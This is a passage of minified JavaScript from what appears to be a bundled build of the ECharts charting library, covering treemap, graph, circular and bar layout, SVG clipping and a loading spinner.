r=e.value;i.isArray(r)&&(r=r[0]),n+=r}));var r=e.value;i.isArray(r)&&(r=r[0]),(null==r||isNaN(r))&&(r=n),r<0&&(r=0),i.isArray(e.value)?e.value[0]=r:e.value=r}(n);var r=t.levels||[],s=this.designatedVisualItemStyle={},l=new o({itemStyle:s},this,e);r=t.levels=function(t,e){var n,r=e.get("color");if(r)return i.each(t=t||[],(function(t){var e=new o(t),i=e.get("color");(e.get("itemStyle.color")||i&&"none"!==i)&&(n=!0)})),n||((t[0]||(t[0]={})).color=r.slice()),t}(r,e);var u=i.map(r||[],(function(t){return new o(t,l,e)}),this),c=a.createTree(n,this,(function(t){t.wrapMethod("getItemModel",(function(t,e){var n=c.getNodeByDataIndex(e);return t.parentModel=u[n.depth]||l,t}))}));return c.data},optionUpdated:function(){this.resetViewRoot()},formatTooltip:function(t){var e=this.getData(),n=this.getRawValue(t),r=i.isArray(n)?u(n[0]):u(n),a=e.getName(t);return l(a+": "+r)},getDataParams:function(t){var e=r.prototype.getDataParams.apply(this,arguments),n=this.getData().tree.getNodeByDataIndex(t);return e.treePathInfo=c(n,this),e},setLayoutInfo:function(t){this.layoutInfo=this.layoutInfo||{},i.extend(this.layoutInfo,t)},mapIdToIndex:function(t){var e=this._idIndexMap;e||(e=this._idIndexMap=i.createHashMap(),this._idIndexMapCount=0);var n=e.get(t);return null==n&&e.set(t,n=this._idIndexMapCount++),n},getViewRoot:function(){return this._viewRoot},resetViewRoot:function(t){t?this._viewRoot=t:t=this._viewRoot;var e=this.getRawData().tree.root;t&&(t===e||e.contains(t))||(this._viewRoot=e)}});t.exports=h},kzvK:function(t,e,n){var i=n("sS/r").extend({type:"timeline"});t.exports=i},lE7J:function(t,e,n){var i=n("OELB"),r=i.round;function a(t){return i.getPrecisionSafe(t)+2}function o(t,e,n){t[e]=Math.max(Math.min(t[e],n[1]),n[0])}function s(t,e){!isFinite(t[0])&&(t[0]=e[0]),!isFinite(t[1])&&(t[1]=e[1]),o(t,0,e),o(t,1,e),t[0]>t[1]&&(t[0]=t[1])}e.intervalScaleNiceTicks=function(t,e,n,o){var l={},u=l.interval=i.nice((t[1]-t[0])/e,!0);null!=n&&u<n&&(u=l.interval=n),null!=o&&u>o&&(u=l.interval=o);var c=l.intervalPrecision=a(u);return s(l.niceTickExtent=[r(Math.ceil(t[0]/u)*u,c),r(Math.floor(t[1]/u)*u,c)],t),l},e.getIntervalPrecision=a,e.fixExtent=s},lELe:function(t,e,n){var i=n("bYtY");t.exports=function(t){var e=[];i.each(t.series,(function(t){t&&"map"===t.type&&(e.push(t),t.map=t.map||t.mapType,i.defaults(t,t.mapLocation))}))}},lLGD:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("nVfU"),o=a.layout,s=a.largeLayout;n("Wqna"),n("F7hV"),n("Z8zF"),n("Ae16"),i.registerLayout(i.PRIORITY.VISUAL.LAYOUT,r.curry(o,"bar")),i.registerLayout(i.PRIORITY.VISUAL.PROGRESSIVE_LAYOUT,s),i.registerVisual({seriesType:"bar",reset:function(t){t.getData().setVisual("legendSymbol","roundRect")}})},lOQZ:function(t,e,n){var i=n("QBsz"),r=n("U/Mo"),a=r.getSymbolSize,o=r.getNodeGlobalScale,s=n("bYtY"),l=n("DDd/").getCurvenessForEdge,u=Math.PI,c=[],h={value:function(t,e,n,i,r,a,o,s){var l=0,u=i.getSum("value"),c=2*Math.PI/(u||s);n.eachNode((function(t){var e=t.getValue("value"),n=c*(u?e:1)/2;l+=n,t.setLayout([r*Math.cos(l)+a,r*Math.sin(l)+o]),l+=n}))},symbolSize:function(t,e,n,i,r,s,l,h){var d=0;c.length=h;var p=o(t);n.eachNode((function(t){var e=a(t);isNaN(e)&&(e=2),e<0&&(e=0),e*=p;var n=Math.asin(e/2/r);isNaN(n)&&(n=u/2),c[t.dataIndex]=n,d+=2*n}));var f=(2*u-d)/h/2,g=0;n.eachNode((function(t){var e=f+c[t.dataIndex];g+=e,t.setLayout([r*Math.cos(g)+s,r*Math.sin(g)+l]),g+=e}))}};e.circularLayout=function(t,e){var n=t.coordinateSystem;if(!n||"view"===n.type){var r=n.getBoundingRect(),a=t.getData(),o=a.graph,u=r.width/2+r.x,c=r.height/2+r.y,d=Math.min(r.width,r.height)/2,p=a.count();a.setLayout({cx:u,cy:c}),p&&(h[e](t,n,o,a,d,u,c,p),o.eachEdge((function(e,n){var r,a=s.retrieve3(e.getModel().get("lineStyle.curveness"),l(e,t,n),0),o=i.clone(e.node1.getLayout()),h=i.clone(e.node2.getLayout());+a&&(r=[u*(a*=3)+(o[0]+h[0])/2*(1-a),c*a+(o[1]+h[1])/2*(1-a)]),e.setLayout([o,h,r])})))}}},laiN:function(t,e,n){var i=n("ProS");n("GVMX"),n("MH26"),i.registerPreprocessor((function(t){t.markLine=t.markLine||{}}))},loD1:function(t,e){e.containStroke=function(t,e,n,i,r,a,o){if(0===r)return!1;var s,l=r;if(o>e+l&&o>i+l||o<e-l&&o<i-l||a>t+l&&a>n+l||a<t-l&&a<n-l)return!1;if(t===n)return Math.abs(a-t)<=l/2;var u=(s=(e-i)/(t-n))*a-o+(t*i-n*e)/(t-n);return u*u/(s*s+1)<=l/2*l/2}},lwQL:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("9wZj"),o=n("c8qY"),s=n("SgGq"),l=n("Ae+d"),u=n("xSat").onIrrelevantElement,c=n("IwbS"),h=n("SA8n"),d=n("U/Mo").getNodeGlobalScale,p="__focusNodeAdjacency",f=["itemStyle","opacity"],g=["lineStyle","opacity"];function m(t,e){var n=t.getVisual("opacity");return null!=n?n:t.getModel().get(e)}function v(t,e,n){var i=t.getGraphicEl(),r=m(t,e);null!=n&&(null==r&&(r=1),r*=n),i.downplay&&i.downplay(),i.traverse((function(t){if(!t.isGroup){var e=t.lineLabelOriginalOpacity;null!=e&&null==n||(e=r),t.setStyle("opacity",e)}}))}function y(t,e){var n=m(t,e),i=t.getGraphicEl();i.traverse((function(t){!t.isGroup&&t.setStyle("opacity",n)})),i.highlight&&i.highlight()}var x=i.extendChartView({type:"graph",init:function(t,e){var n=new a,i=new o,r=this.group;this._controller=new s(e.getZr()),this._controllerHost={target:r},r.add(n.group),r.add(i.group),this._symbolDraw=n,this._lineDraw=i,this._firstRender=!0},render:function(t,e,n){var i=this,r=t.coordinateSystem;this._model=t;var a=this._symbolDraw,o=this._lineDraw,s=this.group;if("view"===r.type){var l={position:r.position,scale:r.scale};this._firstRender?s.attr(l):c.updateProps(s,l,t)}h(t.getGraph(),d(t));var u=t.getData();a.updateData(u);var f=t.getEdgeData();o.updateData(f),this._updateNodeAndLinkScale(),this._updateController(t,e,n),clearTimeout(this._layoutTimeout);var g=t.forceLayout,m=t.get("force.layoutAnimation");g&&this._startForceLayoutIteration(g,m),u.eachItemGraphicEl((function(e,r){var a=u.getItemModel(r);e.off("drag").off("dragend");var o=a.get("draggable");o&&e.on("drag",(function(){g&&(g.warmUp(),!this._layouting&&this._startForceLayoutIteration(g,m),g.setFixed(r),u.setItemLayout(r,e.position))}),this).on("dragend",(function(){g&&g.setUnfixed(r)}),this),e.setDraggable(o&&g),e[p]&&e.off("mouseover",e[p]),e.__unfocusNodeAdjacency&&e.off("mouseout",e.__unfocusNodeAdjacency),a.get("focusNodeAdjacency")&&(e.on("mouseover",e[p]=function(){i._clearTimer(),n.dispatchAction({type:"focusNodeAdjacency",seriesId:t.id,dataIndex:e.dataIndex})}),e.on("mouseout",e.__unfocusNodeAdjacency=function(){i._dispatchUnfocus(n)}))}),this),u.graph.eachEdge((function(e){var r=e.getGraphicEl();r[p]&&r.off("mouseover",r[p]),r.__unfocusNodeAdjacency&&r.off("mouseout",r.__unfocusNodeAdjacency),e.getModel().get("focusNodeAdjacency")&&(r.on("mouseover",r[p]=function(){i._clearTimer(),n.dispatchAction({type:"focusNodeAdjacency",seriesId:t.id,edgeDataIndex:e.dataIndex})}),r.on("mouseout",r.__unfocusNodeAdjacency=function(){i._dispatchUnfocus(n)}))}));var v="circular"===t.get("layout")&&t.get("circular.rotateLabel"),y=u.getLayout("cx"),x=u.getLayout("cy");u.eachItemGraphicEl((function(t,e){var n=u.getItemModel(e).get("label.rotate")||0,i=t.getSymbolPath();if(v){var r=u.getItemLayout(e),a=Math.atan2(r[1]-x,r[0]-y);a<0&&(a=2*Math.PI+a);var o=r[0]<y;o&&(a-=Math.PI);var s=o?"left":"right";c.modifyLabelStyle(i,{textRotation:-a,textPosition:s,textOrigin:"center"},{textPosition:s})}else c.modifyLabelStyle(i,{textRotation:n*=Math.PI/180})})),this._firstRender=!1},dispose:function(){this._controller&&this._controller.dispose(),this._controllerHost={},this._clearTimer()},_dispatchUnfocus:function(t,e){var n=this;this._clearTimer(),this._unfocusDelayTimer=setTimeout((function(){n._unfocusDelayTimer=null,t.dispatchAction({type:"unfocusNodeAdjacency",seriesId:n._model.id})}),500)},_clearTimer:function(){this._unfocusDelayTimer&&(clearTimeout(this._unfocusDelayTimer),this._unfocusDelayTimer=null)},focusNodeAdjacency:function(t,e,n,i){var a=t.getData().graph,o=i.edgeDataIndex,s=a.getNodeByIndex(i.dataIndex),l=a.getEdgeByIndex(o);(s||l)&&(a.eachNode((function(t){v(t,f,.1)})),a.eachEdge((function(t){v(t,g,.1)})),s&&(y(s,f),r.each(s.edges,(function(t){t.dataIndex<0||(y(t,g),y(t.node1,f),y(t.node2,f))}))),l&&(y(l,g),y(l.node1,f),y(l.node2,f)))},unfocusNodeAdjacency:function(t,e,n,i){var r=t.getData().graph;r.eachNode((function(t){v(t,f)})),r.eachEdge((function(t){v(t,g)}))},_startForceLayoutIteration:function(t,e){var n=this;!function i(){t.step((function(t){n.updateLayout(n._model),(n._layouting=!t)&&(e?n._layoutTimeout=setTimeout(i,16):i())}))}()},_updateController:function(t,e,n){var i=this._controller,r=this._controllerHost,a=this.group;i.setPointerChecker((function(e,i,r){var o=a.getBoundingRect();return o.applyTransform(a.transform),o.contain(i,r)&&!u(e,n,t)})),"view"===t.coordinateSystem.type?(i.enable(t.get("roam")),r.zoomLimit=t.get("scaleLimit"),r.zoom=t.coordinateSystem.getZoom(),i.off("pan").off("zoom").on("pan",(function(e){l.updateViewOnPan(r,e.dx,e.dy),n.dispatchAction({seriesId:t.id,type:"graphRoam",dx:e.dx,dy:e.dy})})).on("zoom",(function(e){l.updateViewOnZoom(r,e.scale,e.originX,e.originY),n.dispatchAction({seriesId:t.id,type:"graphRoam",zoom:e.scale,originX:e.originX,originY:e.originY}),this._updateNodeAndLinkScale(),h(t.getGraph(),d(t)),this._lineDraw.updateLayout()}),this)):i.disable()},_updateNodeAndLinkScale:function(){var t=this._model,e=t.getData(),n=d(t),i=[n,n];e.eachItemGraphicEl((function(t,e){t.attr("scale",i)}))},updateLayout:function(t){h(t.getGraph(),d(t)),this._symbolDraw.updateLayout(),this._lineDraw.updateLayout()},remove:function(t,e){this._symbolDraw&&this._symbolDraw.remove(),this._lineDraw&&this._lineDraw.remove()}});t.exports=x},m9t5:function(t,e,n){var i=n("KCsZ")([["fill","color"],["shadowBlur"],["shadowOffsetX"],["shadowOffsetY"],["opacity"],["shadowColor"]]);t.exports={getAreaStyle:function(t,e){return i(this,t,e)}}},mFDi:function(t,e,n){var i,r,a,o,s=n("QBsz"),l=n("Fofx"),u=s.applyTransform,c=Math.min,h=Math.max;function d(t,e,n,i){n<0&&(t+=n,n=-n),i<0&&(e+=i,i=-i),this.x=t,this.y=e,this.width=n,this.height=i}d.prototype={constructor:d,union:function(t){var e=c(t.x,this.x),n=c(t.y,this.y);this.width=h(t.x+t.width,this.x+this.width)-e,this.height=h(t.y+t.height,this.y+this.height)-n,this.x=e,this.y=n},applyTransform:(i=[],r=[],a=[],o=[],function(t){if(t){i[0]=a[0]=this.x,i[1]=o[1]=this.y,r[0]=o[0]=this.x+this.width,r[1]=a[1]=this.y+this.height,u(i,i,t),u(r,r,t),u(a,a,t),u(o,o,t),this.x=c(i[0],r[0],a[0],o[0]),this.y=c(i[1],r[1],a[1],o[1]);var e=h(i[0],r[0],a[0],o[0]),n=h(i[1],r[1],a[1],o[1]);this.width=e-this.x,this.height=n-this.y}}),calculateTransform:function(t){var e=this,n=t.width/e.width,i=t.height/e.height,r=l.create();return l.translate(r,r,[-e.x,-e.y]),l.scale(r,r,[n,i]),l.translate(r,r,[t.x,t.y]),r},intersect:function(t){if(!t)return!1;t instanceof d||(t=d.create(t));var e=this;return!(e.x+e.width<t.x||t.x+t.width<e.x||e.y+e.height<t.y||t.y+t.height<e.y)},contain:function(t,e){return t>=this.x&&t<=this.x+this.width&&e>=this.y&&e<=this.y+this.height},clone:function(){return new d(this.x,this.y,this.width,this.height)},copy:function(t){this.x=t.x,this.y=t.y,this.width=t.width,this.height=t.height},plain:function(){return{x:this.x,y:this.y,width:this.width,height:this.height}}},d.create=function(t){return new d(t.x,t.y,t.width,t.height)},t.exports=d},mLcG:function(t,e){var n="undefined"!=typeof window&&(window.requestAnimationFrame&&window.requestAnimationFrame.bind(window)||window.msRequestAnimationFrame&&window.msRequestAnimationFrame.bind(window)||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame)||function(t){setTimeout(t,16)};t.exports=n},mOdp:function(t,e,n){var i=n("bYtY").createHashMap;t.exports=function(t){return{getTargetSeries:function(e){var n={},r=i();return e.eachSeriesByType(t,(function(t){t.__paletteScope=n,r.set(t.uid,t)})),r},reset:function(t,e){var n=t.getRawData(),i={},r=t.getData();r.each((function(t){var e=r.getRawIndex(t);i[e]=t})),n.each((function(e){var a,o=i[e],s=null!=o&&r.getItemVisual(o,"color",!0),l=null!=o&&r.getItemVisual(o,"borderColor",!0);if(s&&l||(a=n.getItemModel(e)),!s){var u=a.get("itemStyle.color")||t.getColorFromPalette(n.getName(e)||e+"",t.__paletteScope,n.count());null!=o&&r.setItemVisual(o,"color",u)}if(!l){var c=a.get("itemStyle.borderColor");null!=o&&r.setItemVisual(o,"borderColor",c)}}))}}}},mYwL:function(t,e,n){var i=n("bYtY"),r=n("IwbS"),a=n("6GrX"),o=Math.PI;t.exports=function(t,e){i.defaults(e=e||{},{text:"loading",textColor:"#000",fontSize:"12px",maskColor:"rgba(255, 255, 255, 0.8)",showSpinner:!0,color:"#c23531",spinnerRadius:10,lineWidth:5,zlevel:0});var n=new r.Group,s=new r.Rect({style:{fill:e.maskColor},zlevel:e.zlevel,z:1e4});n.add(s);var l=e.fontSize+" sans-serif",u=new r.Rect({style:{fill:"none",text:e.text,font:l,textPosition:"right",textDistance:10,textFill:e.textColor},zlevel:e.zlevel,z:10001});if(n.add(u),e.showSpinner){var c=new r.Arc({shape:{startAngle:-o/2,endAngle:-o/2+.1,r:e.spinnerRadius},style:{stroke:e.color,lineCap:"round",lineWidth:e.lineWidth},zlevel:e.zlevel,z:10001});c.animateShape(!0).when(1e3,{endAngle:3*o/2}).start("circularInOut"),c.animateShape(!0).when(1e3,{startAngle:3*o/2}).delay(300).start("circularInOut"),n.add(c)}return n.resize=function(){var n=a.getWidth(e.text,l),i=e.showSpinner?e.spinnerRadius:0,r=(t.getWidth()-2*i-(e.showSpinner&&n?10:0)-n)/2-(e.showSpinner?0:n/2),o=t.getHeight()/2;e.showSpinner&&c.setShape({cx:r,cy:o}),u.setShape({x:r-i,y:o-i,width:2*i,height:2*i}),s.setShape({x:0,y:0,width:t.getWidth(),height:t.getHeight()})},n.resize(),n}},n1HI:function(t,e,n){var i=n("hX1E").normalizeRadian,r=2*Math.PI;e.containStroke=function(t,e,n,a,o,s,l,u,c){if(0===l)return!1;var h=l;u-=t,c-=e;var d=Math.sqrt(u*u+c*c);if(d-h>n||d+h<n)return!1;if(Math.abs(a-o)%r<1e-4)return!0;if(s){var p=a;a=i(o),o=i(p)}else a=i(a),o=i(o);a>o&&(o+=r);var f=Math.atan2(c,u);return f<0&&(f+=r),f>=a&&f<=o||f+r>=a&&f+r<=o}},n4Lv:function(t,e,n){var i=n("7hqr").isDimensionStacked,r=n("bYtY").map;e.prepareDataCoordInfo=function(t,e,n){var a,o=t.getBaseAxis(),s=t.getOtherAxis(o),l=function(t,e){var n=0,i=t.scale.getExtent();return"start"===e?n=i[0]:"end"===e?n=i[1]:i[0]>0?n=i[0]:i[1]<0&&(n=i[1]),n}(s,n),u=o.dim,c=s.dim,h=e.mapDimension(c),d=e.mapDimension(u),p="x"===c||"radius"===c?1:0,f=r(t.dimensions,(function(t){return e.mapDimension(t)})),g=e.getCalculationInfo("stackResultDimension");return(a|=i(e,f[0]))&&(f[0]=g),(a|=i(e,f[1]))&&(f[1]=g),{dataDimsForPoint:f,valueStart:l,valueAxisDim:c,baseAxisDim:u,stacked:!!a,valueDim:h,baseDim:d,baseDataOffset:p,stackedOverDimension:e.getCalculationInfo("stackedOverDimension")}},e.getStackedOnPoint=function(t,e,n,i){var r=NaN;t.stacked&&(r=n.get(n.getCalculationInfo("stackedOverDimension"),i)),isNaN(r)&&(r=t.valueStart);var a=t.baseDataOffset,o=[];return o[a]=n.get(t.baseDim,i),o[1-a]=r,e.dataToPoint(o)}},n6Mw:function(t,e,n){var i=n("SrGk"),r=n("bYtY"),a=n("Fofx");function o(t,e){i.call(this,t,e,"clipPath","__clippath_in_use__")}r.inherits(o,i),o.prototype.update=function(t){var e=this.getSvgElement(t);e&&this.updateDom(e,t.__clipPaths,!1);var n=this.getTextSvgElement(t);n&&this.updateDom(n,t.__clipPaths,!0),this.markUsed(t)},o.prototype.updateDom=function(t,e,n){if(e&&e.length>0){var i,r,o=this.getDefs(!0),s=e[0],l=n?"_textDom":"_dom";s[l]?(r=s[l].getAttribute("id"),o.contains(i=s[l])||o.appendChild(i)):(r="zr"+this._zrId+"-clip-"+this.nextId,++this.nextId,(i=this.createElement("clipPath")).setAttribute("id",r),o.appendChild(i),s[l]=i);var u=this.getSvgProxy(s);if(s.transform&&s.parent.invTransform&&!n){var c=Array.prototype.slice.call(s.transform);a.mul(s.transform,s.parent.invTransform,s.transform),u.brush(s),s.transform=c}else u.brush(s);var h=this.getSvgElement(s);i.innerHTML="",i.appendChild(h.cloneNode()),t.setAttribute("clip-path","url(#"+r+")"),e.length>1&&this.updateDom(i,e.slice(1),n)}else t&&t.setAttribute("clip-path","none")},o.prototype.markUsed=function(t){var e=this;t.__clipPaths&&r.each(t.__clipPaths,(function(t){t._dom&&i.prototype.markUsed.call(e,t._dom),t._textDom&&i.prototype.markUsed.call(e,t._textDom)}))},t.exports=o},nCxF:function(t,e,n){var i=n("QBsz"),r=i.min,a=i.max,o=i.scale,s=i.distance,l=i.add,u=i.clone,c=i.sub;t.exports=function(t,e,n,i){var h,d,p,f,g=[],m=[],v=[],y=[];if(i){p=[1/0,1/0],f=[-1/0,-1/0];for(var x=0,_=t.length;x<_;x++)r(p,p,t[x]),a(f,f,t[x]);r(p,p,i[0]),a(f,f,i[1])}for(x=0,_=t.length;x<_;x++){var b=t[x];if(n)h=t[x?x-1:_-1],d=t[(x+1)%_];else{if(0===x||x===_-1){g.push(u(t[x]));continue}h=t[x-1],d=t[x+1]}c(m,d,h),o(m,m,e);var w=s(b,h),S=s(b,d),M=w+S;0!==M&&(w/=M,S/=M),o(v,m,-w),o(y,m,S);var I=l([],b,v),T=l([],b,y);i&&(a(I,I,p),r(I,I,f),a(T,T,p),r(T,T,f)),g.push(I),g.push(T)}return n&&g.push(g.shift()),g}},nKiI:function(t,e,n){var i=n("bYtY"),r=n("mFDi"),a=n("OELB"),o=a.parsePercent,s=a.MAX_SAFE_INTEGER,l=n("+TT/"),u=n("VaxA"),c=Math.max,h=Math.min,d=i.retrieve,p=i.each,f=["itemStyle","borderWidth"],g=["itemStyle","gapWidth"],m=["upperLabel","show"],v=["upperLabel","height"];function y(t,e,n){for(var i,r=0,a=1/0,o=0,s=t.length;o<s;o++)(i=t[o].getLayout().area)&&(i<a&&(a=i),i>r&&(r=i));var l=t.area*t.area,u=e*e*n;return l?c(u*r/l,l/(u*a)):1/0}function x(t,e,n,i,r){var a=e===n.width?0:1,o=1-a,s=["x","y"],l=["width","height"],u=n[s[a]],d=e?t.area/e:0;(r||d>n[l[o]])&&(d=n[l[o]]);for(var p=0,f=t.length;p<f;p++){var g=t[p],m={},v=d?g.getLayout().area/d:0,y=m[l[o]]=c(d-2*i,0),x=n[s[a]]+n[l[a]]-u,_=p===f-1||x<v?x:v,b=m[l[a]]=c(_-2*i,0);m[s[o]]=n[s[o]]+h(i,y/2),m[s[a]]=u+h(i,b/2),u+=_,g.setLayout(m,!0)}n[s[o]]+=d,n[l[o]]-=d}function _(t){return t.get(m)?t.get(v):0}t.exports={seriesType:"treemap",reset:function(t,e,n,a){var m=n.getWidth(),v=n.getHeight(),b=t.option,w=l.getLayoutRect(t.getBoxLayoutParams(),{width:n.getWidth(),height:n.getHeight()}),S=b.size||[],M=o(d(w.width,S[0]),m),I=o(d(w.height,S[1]),v),T=a&&a.type,A=u.retrieveTargetInfo(a,["treemapZoomToNode","treemapRootToNode"],t),C="treemapRender"===T||"treemapMove"===T?a.rootRect:null,D=t.getViewRoot(),L=u.getPathToRoot(D);if("treemapMove"!==T){var P="treemapZoomToNode"===T?function(t,e,n,i,r){var a,o=(e||{}).node,l=[i,r];if(!o||o===n)return l;for(var u=i*r,c=u*t.option.zoomToNodeRatio;a=o.parentNode;){for(var h=0,d=a.children,p=0,g=d.length;p<g;p++)h+=d[p].getValue();var m=o.getValue();if(0===m)return l;c*=h/m;var v=a.getModel(),y=v.get(f);(c+=4*y*y+(3*y+Math.max(y,_(v)))*Math.pow(c,.5))>s&&(c=s),o=a}c<u&&(c=u);var x=Math.pow(c/u,.5);return[i*x,r*x]}(t,A,D,M,I):C?[C.width,C.height]:[M,I],k=b.sort;k&&"asc"!==k&&"desc"!==k&&(k="desc");var O={squareRatio:b.squareRatio,sort:k,leafDepth:b.leafDepth};D.hostTree.clearLayouts(),D.setLayout({x:0,y:0,width:P[0],height:P[1],area:P[0]*P[1]}),function t(e,n,r,a){var o,s;if(!e.isRemoved()){var l=e.getLayout();o=l.width,s=l.height;var u=(S=e.getModel()).get(f),d=S.get(g)/2,m=_(S),v=Math.max(u,m),b=u-d,w=v-d,S=e.getModel();e.setLayout({borderWidth:u,upperHeight:v,upperLabelHeight:m},!0);var M=(o=c(o-2*b,0))*(s=c(s-b-w,0)),I=function(t,e,n,r,a,o){var s=t.children||[],l=r.sort;"asc"!==l&&"desc"!==l&&(l=null);var u=null!=r.leafDepth&&r.leafDepth<=o;if(a&&!u)return t.viewChildren=[];!function(t,e){e&&t.sort((function(t,n){var i="asc"===e?t.getValue()-n.getValue():n.getValue()-t.getValue();return 0===i?"asc"===e?t.dataIndex-n.dataIndex:n.dataIndex-t.dataIndex:i}))}(s=i.filter(s,(function(t){return!t.isRemoved()})),l);var c=function(t,e,n){for(var i=0,r=0,a=e.length;r<a;r++)i+=e[r].getValue();var o=t.get("visualDimension");if(e&&e.length)if("value"===o&&n)s=[e[e.length-1].getValue(),e[0].getValue()],"asc"===n&&s.reverse();else{var s=[1/0,-1/0];p(e,(function(t){var e=t.getValue(o);e<s[0]&&(s[0]=e),e>s[1]&&(s[1]=e)}))}else s=[NaN,NaN];return{sum:i,dataExtent:s}}(e,s,l);if(0===c.sum)return t.viewChildren=[];if(c.sum=function(t,e,n,i,r){if(!i)return n;for(var a=t.get("visibleMin"),o=r.length,s=o,l=o-1;l>=0;l--){var u=r["asc"===i?o-l-1:l].getValue();u/n*e<a&&(s=l,n-=u)}return r.splice("asc"===i?0:s,o-s),n}(e,n,c.sum,l,s),0===c.sum)return t.viewChildren=[];for(var h=0,d=s.length;h<d;h++){var f=s[h].getValue()/c.sum*n;s[h].setLayout({area:f})}return u&&(s.length&&t.setLayout({isLeafRoot:!0},!0),s.length=0),t.viewChildren=s,t.setLayout({dataExtent:c.dataExtent},!0),s}(e,S,M,n,r,a);if(I.length){var T={x:b,y:w,width:o,height:s},A=h(o,s),C=1/0,D=[];D.area=0;for(var L=0,P=I.length;L<P;){var k=I[L];D.push(k),D.area+=k.getLayout().area;var O=y(D,A,n.squareRatio);O<=C?(L++,C=O):(D.area-=D.pop().getLayout().area,x(D,A,T,d,!1),A=h(T.width,T.height),D.length=D.area=0,C=1/0)}if(D.length&&x(D,A,T,d,!0),!r){var E=S.get("childrenVisibleMin");null!=E&&M<E&&(r=!0)}for(L=0,P=I.length;L<P;L++)t(I[L],n,r,a+1)}}}(D,O,!1,0);var E=D.getLayout();p(L,(function(t,e){var n=(L[e+1]||D).getValue();t.setLayout(i.extend({dataExtent:[n,n],borderWidth:0,upperHeight:0},E))}))}var N=t.getData().tree.root;N.setLayout(function(t,e,n){if(e)return{x:e.x,y:e.y};var i={x:0,y:0};if(!n)return i;var r=n.node,a=r.getLayout();if(!a)return i;for(var o=[a.width/2,a.height/2],s=r;s;){var l=s.getLayout();o[0]+=l.x,o[1]+=l.y,s=s.parentNode}return{x:t.width/2-o[0],y:t.height/2-o[1]}}(w,C,A),!0),t.setLayoutInfo(w),function t(e,n,i,a,o){var s=e.getLayout(),l=i[o],u=l&&l===e;if(!(l&&!u||o===i.length&&e!==a)){e.setLayout({isInView:!0,invisible:!u&&!n.intersect(s),isAboveViewRoot:u},!0);var c=new r(n.x-s.x,n.y-s.y,n.width,n.height);p(e.viewChildren||[],(function(e){t(e,c,i,a,o+1)}))}}(N,new r(-w.x,-w.y,m,v),L,D,0)}}},nPnh:function(t,e){var n=Math.round;function i(t,e,i){if(!e)return t;var r=n(2*t);return(r+n(e))%2==0?r/2:(r+(i?1:-1))/2}e.subPixelOptimizeLine=function(t,e,r){if(e){var a=e.x1,o=e.x2,s=e.y1,l=e.y2;t.x1=a,t.x2=o,t.y1=s,t.y2=l;var u=r&&r.lineWidth;u&&(n(2*a)===n(2*o)&&(t.x1=t.x2=i(a,u,!0)),n(2*s)===n(2*l)&&(t.y1=t.y2=i(s,u,!0)))}},e.subPixelOptimizeRect=function(t,e,n){if(e){var r=e.x,a=e.y,o=e.width,s=e.height;t.x=r,t.y=a,t.width=o,t.height=s;var l=n&&n.lineWidth;l&&(t.x=i(r,l,!0),t.y=i(a,l,!0),t.width=Math.max(i(r+o,l,!1)-t.x,0===o?0:1),t.height=Math.max(i(a+s,l,!1)-t.y,0===s?0:1))}},e.subPixelOptimize=i},nVfU:function(t,e,n){var i=n("bYtY"),r=n("OELB").parsePercent,a=n("7hqr").isDimensionStacked,o=n("zM3Q"),s="undefined"!=typeof Float32Array?Float32Array:Array;function l(t){return t.get("stack")||"__ec_stack_"+t.seriesIndex}function u(t){return t.dim+t.index}function c(t,e){var n=[];return e.eachSeriesByType(t,(function(t){g(t)&&!m(t)&&n.push(t)})),n}function h(t){var e=function(t){var e={};i.each(t,(function(t){var n=t.coordinateSystem.getBaseAxis();if("time"===n.type||"value"===n.type)for(var i=t.getData(),r=n.dim+"_"+n.index,a=i.mapDimension(n.dim),o=0,s=i.count();o<s;++o){var l=i.get(a,o);e[r]?e[r].push(l):e[r]=[l]}}));var n=[];for(var r in e)if(e.hasOwnProperty(r)){var a=e[r];if(a){a.sort((function(t,e){return t-e}));for(var o=null,s=1;s<a.length;++s){var l=a[s]-a[s-1];l>0&&(o=null===o?l:Math.min(o,l))}n[r]=o}}return n}(t),n=[];return i.each(t,(function(t){var i,a=t.coordinateSystem.getBaseAxis(),o=a.getExtent();if("category"===a.type)i=a.getBandWidth();else if("value"===a.type||"time"===a.type){var s=e[a.dim+"_"+a.index],c=Math.abs(o[1]-o[0]),h=a.scale.getExtent(),d=Math.abs(h[1]-h[0]);i=s?c/d*s:c}else{var p=t.getData();i=Math.abs(o[1]-o[0])/p.count()}var f=r(t.get("barWidth"),i),g=r(t.get("barMaxWidth"),i),m=r(t.get("barMinWidth")||1,i),v=t.get("barGap"),y=t.get("barCategoryGap");n.push({bandWidth:i,barWidth:f,barMaxWidth:g,barMinWidth:m,barGap:v,barCategoryGap:y,axisKey:u(a),stackId:l(t)})})),d(n)}function d(t){var e={};i.each(t,(function(t,n){var i=t.axisKey,r=t.bandWidth,a=e[i]||{bandWidth:r,remainedWidth:r,autoWidthCount:0,categoryGap:"20%",gap:"30%",stacks:{}},o=a.stacks;e[i]=a;var s=t.stackId;o[s]||a.autoWidthCount++,o[s]=o[s]||{width:0,maxWidth:0};var l=t.barWidth;l&&!o[s].width&&(o[s].width=l,l=Math.min(a.remainedWidth,l),a.remainedWidth-=l);var u=t.barMaxWidth;u&&(o[s].maxWidth=u);var c=t.barMinWidth;c&&(o[s].minWidth=c);var h=t.barGap;null!=h&&(a.gap=h);var d=t.barCategoryGap;null!=d&&(a.categoryGap=d)}));var n={};return i.each(e,(function(t,e){n[e]={};var a=t.stacks,o=t.bandWidth,s=r(t.categoryGap,o),l=r(t.gap,1),u=t.remainedWidth,c=t.autoWidthCount,h=(u-s)/(c+(c-1)*l);h=Math.max(h,0),i.each(a,(function(t){var e=t.maxWidth,n=t.minWidth;if(t.width)i=t.width,e&&(i=Math.min(i,e)),n&&(i=Math.max(i,n)),t.width=i,u-=i+l*i,c--;else{var i=h;e&&e<i&&(i=Math.min(e,u)),n&&n>i&&(i=n),i!==h&&(t.width=i,u-=i+l*i,c--)}})),h=(u-s)/(c+(c-1)*l),h=Math.max(h,0);var d,p=0;i.each(a,(function(t,e){t.width||(t.width=h),d=t,p+=t.width*(1+l)})),d&&(p-=d.width*l);var f=-p/2;i.each(a,(function(t,i){n[e][i]=n[e][i]||{bandWidth:o,offset:f,width:t.width},f+=t.width*(1+l)}))})),n}function p(t,e,n){if(t&&e){var i=t[u(e)];return null!=i&&null!=n&&(i=i[l(n)]),i}}var f={seriesType:"bar",plan:o(),reset:function(t){if(g(t)&&m(t)){var 